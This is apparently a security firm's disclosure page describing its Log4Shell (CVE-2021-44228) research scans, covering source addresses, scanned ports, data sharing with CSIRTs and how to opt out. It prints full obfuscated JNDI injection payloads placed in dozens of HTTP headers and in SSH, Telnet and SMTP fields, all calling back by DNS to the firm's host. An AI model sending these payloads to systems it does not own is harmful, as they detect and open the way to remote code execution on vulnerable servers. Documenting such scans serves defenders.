We a currently scanning for the log4shell vulnerability (CVE-2021-44228). Following up on the results of the first scans we are trying to keep track of successfully patched systems and improve our scan queries to get better results. In addition we want to be even more transparent and make it as easy as possible for blue teams to classify our scan queries as non-malicious. Based on the very positive feedback we got from a lot of national CSIRTs, governmental organizations and cloud providers we will continue conducting these research scans at certain points over the next weeks and share all of the data free of charge.
Log4Shell Scan Information
We are aware and understand that our scans can cause additional traffic for blue teams to identify. Therefore, we have taken various measures to to security analysts that communication from our IP addresses are for legitimate security research
- The netname of our IPv4 45.83.64.0/22 is ALPHASTRIKE-RESEARCH, so it is recognizable as research project.
- A mail to our abuse mail address which is registered in the Whois (abuse@alphastrike.io) will automatically lead to a reply with a short description of our research project.
- The abuse domain refers to our main website, indicating we are a legitimate IT security service provider and researcher entity. A traceable track record of public presentations and publications can be quickly found.
- We try to answer all inquiries and calls that we receive in a very timely manner and we also try to be transparent about what we intend to do with our research and how we go about it.
FAQ
Technical details about the scan
We are performing the following probing requests to verify if the system is affected by log4shell (CVE-2021-44228) and other related vulnerabilities. To be as least invasive as possible, we are using the DNS probing method and do not execute any kind of injected code.
Scan source: IPv4 45.83.64.0/22
Services/Ports scanned:
- http: 80, 8080, 8081, 8983
- https: 443, 8443
- ssh: 22
- smtp: 25
- telnet: 23
HTTP
For HTTP we perform two requests similar to the following
1. EXAMPLE REQUEST
GET /?id=%24%7B%24%7B%3A%3A-j%7Dndi%3Adns%3A%2F%2F45.83.64.1%2Fsecurityscan-wufxz6fwh2ejempr%7D HTTP/1.1
Host: destination IP
User-Agent: ${${::-j}ndi:dns://45.83.64.1/securityscan-h4zrw66itfayre6x}
Accept: */*
Cf-Connecting_ip: ${${::-j}ndi:dns://45.83.64.1/securityscan-2bwz5c4t5lv8maxg}
Client-Ip: ${${::-j}ndi:dns://45.83.64.1/securityscan-4jv347ail4par6if}
Connection: keep-alive
Contact: root@${${::-j}ndi:dns://45.83.64.1/securityscan-rkhi7q6fsslagpvn}
Cookie: ${${::-j}ndi:dns://45.83.64.1/securityscan-fhglw2gk6tbzl2sb}
Referer: ${${::-j}ndi:dns://45.83.64.1/securityscan-djv347ail49xr6if}
Expect-Ct: max-age=120, report-uri=“${${::-j}ndi:dns://45.83.64.1/securityscan-lvfcuhziq7tedclu}“
Forwarded: for=${${::-j}ndi:dns://45.83.64.1/securityscan-bpfzd29gpq7xozlg};by=${${::-j}ndi:dns://45.83.64.1/securityscan-57oo7fstib3wgo5b};host=${${::-j}ndi:dns://45.83.64.1/securityscan-ydqzea3pbbslk7mg}
From: root@${${::-j}ndi:dns://45.83.64.1/securityscan-2sgdpfn35ebt65v7}
Origin: ${${::-j}ndi:dns://45.83.64.1/securityscan-f34mxpzy4wf4hfb5}
True-Client-Ip: ${${::-j}ndi:dns://45.83.64.1/securityscan-bv4wbkrme4qb66i2}
Via: ${${::-j}ndi:dns://45.83.64.1/securityscan-cdwvyicpa74omqdn}
X-Api-Version: ${${::-j}ndi:dns://45.83.64.1/securityscan-relmvt7pc6nixqsa}
X-Client-Ip: ${${::-j}ndi:dns://45.83.64.1/securityscan-fsvhqwdqmb4prz5f}
X-Forwarded-For: ${${::-j}ndi:dns://45.83.64.1/securityscan-td5wzhw3xsk6xf63}
X-Originating-Ip: ${${::-j}ndi:dns://45.83.64.1/securityscan-vatqopzhdo5hywp7}
X-Real-Ip: ${${::-j}ndi:dns://45.83.64.1/securityscan-wazhgzhkanmcahoz}
X-Wap-Profile: http://${${::-j}ndi:dns://45.83.64.1/securityscan-schtw5zuyv6fqip7}.xml
Accept-Encoding: gzip
2. EXAMPLE REQUEST
GET / HTTP/1.1
Host: ${${::-j}ndi:dns://45.83.64.1/securityscan-s5w7zzqr66jdaggd}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: */*
Accept-Language: en;q=0.7,en-US;q=0.3
Cache-Control: no-cache
Connection: close
Pragma: no-cache
Accept-Encoding: gzip
SSH
We connect to SSH with a client version and a username including a Log4Shell trigger like
Client version: SSH-2.0-${${::-j}ndi:dns://45.83.64.1/securityscan-vtofltwzybujvcs3}
Username: ${${::-j}ndi:dns://45.83.64.1/securityscan-n52mzt5jc6nixqyn}
The password will be empty and can not result in a successful login.
We do not send more authentication packets!
Telnet
Following the approach for SSH we send the Log4Shell DNS trigger followed by two line breaks.
${${::-j}ndi:dns://45.83.64.1/securityscan-ld4gborme4qb66i2}\r\n\r\n
This request is only sent if we detect a prompt for a username.
SMTP
The request for SMTP is a EHLO followed by a Log4Shell DNS trigger.
EHLO ${${::-j}ndi:dns://45.83.64.1/securityscan-2pfzd29gpq7xozlg}\n
What data is collected?
Only IP addresses of the vulnerable servers are collected. The collected data is being forwarded to national CSIRTs and cloud providers to alert affected companies.
Just receiving a DNS TXT request to “45.83.64.1” and the String “securityscan-tag”.
The tag includes references to our scan (port and protocol), a sequence number and the destination IP address.
No compromise, data leakage or similar occurrs.
No data is deleted, suppressed, manipulated, rendered unusable or changed.
No futher steps, staged attack, loading of code will be carried out.
What happens with the data?
We share the scan results with national CERT/CSIRT’s so that the affected companies can be possibly alerted and supported. We are trying our best to share the data and get it to the right places in a reasonable time. Therefore, we are also sharing the data with well-known organisations like Shadow Server.
https://www.shadowserver.org/news/shadowserver-special-reports-vulnerable-log4j-servers/

In addition, we create cyber security situational reports and publish them free of charge. With the help of these situational reports, it is possible to assess how vulnerabilities are distributed on the Internet and how quickly they are resolved. With the help of these analyses, industries, network operators, critical infrastructures, etc. can gain important insights on attack surface.
Examples of our research:
- NATO CCDCOE publication on German hospitals‘ cyber vulnerabilities: https://ccdcoe.org/uploads/2021/05/CyCon_2021_Klick_Koch_Brandstetter.pdf
- CITRIX Incident 2020: https://www.alphastrike.io/reports/Citrix_EN.pdf
I do not want to be scanned
Please send an Email to exclude@alphastrike.io with your IP ranges and a proof of ownership. Please understand it will take some time until the IP address blocking is effective in the scan system. Until then please block our traffic which originates from 45.83.64.0/22.
We will still exclude your IP addresses from future scans.